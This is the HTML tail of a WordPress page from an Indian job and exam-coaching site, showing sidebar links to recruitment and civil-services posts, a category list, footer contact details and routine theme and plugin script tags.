            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/%e0%b0%b2%e2%80%8c%e0%b0%b5%e2%80%8c%e0%b0%b0%e0%b1%8d-%e0%b0%95%e0%b1%81-%e0%b0%87%e0%b0%9a%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%a8-%e0%b0%ae%e0%b0%be%e0%b0%9f-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82/" rel="bookmark" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!">ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:41:57+00:00" >October 20, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/wipro-recruitment-as-system-engineer-2022-apply-online/" rel="bookmark" class="td-image-wrap" title="Wipro Recruitment As System Engineer 2022 | Apply Online"><img class="entry-thumb" src="[data-uri]" alt="Wipro Off Campus Recruitment 2023" title="Wipro Recruitment As System Engineer 2022 | Apply Online" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/Wipro-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/wipro-recruitment-as-system-engineer-2022-apply-online/" rel="bookmark" title="Wipro Recruitment As System Engineer 2022 | Apply Online">Wipro Recruitment As System Engineer 2022 | Apply Online</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-30T10:53:46+00:00" >June 30, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9_b6b widget widget_categories td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_9_b6b" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.chooseyourcareer.in/category/jobs/"><span class="td-cat-name">Jobs</span><span class="td-cat-no">1183</span></a></li><li><a href="https://www.chooseyourcareer.in/category/software-jobs/"><span class="td-cat-name">Software Jobs</span><span class="td-cat-no">222</span></a></li><li><a href="https://www.chooseyourcareer.in/category/high-coding-course/"><span class="td-cat-name">High coding Course</span><span class="td-cat-no">32</span></a></li><li><a href="https://www.chooseyourcareer.in/category/upsc/"><span class="td-cat-name">UPSC</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.chooseyourcareer.in/category/bangalore/"><span class="td-cat-name">upsc exam bangalore</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.chooseyourcareer.in/category/engineering/"><span class="td-cat-name">ENGINEERING</span><span class="td-cat-no">11</span></a></li><li><a href="https://www.chooseyourcareer.in/category/courses-after-12-th/"><span class="td-cat-name">Courses After 12 th</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.chooseyourcareer.in/category/groups/"><span class="td-cat-name">Groups</span><span class="td-cat-no">8</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.chooseyourcareer.in/"><img class="td-retina-data" src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" data-retina="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>“Choose Your Career” we started it now with the information, updates and preparation guidance about all the public exams. Here we provide you with both online and offline classes for all the public exams. we provide you the best training and coaching at the best and affordable price.<div class="footer-email-wrap">Contact us: <a href="mailto:chooseyourscareer@gmail.com">chooseyourscareer@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.chooseyourcareer.in/about-us/">About us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="#">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyrights 2019 - All rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 696937af3ca39
    -->

    <script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.chooseyourcareer.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>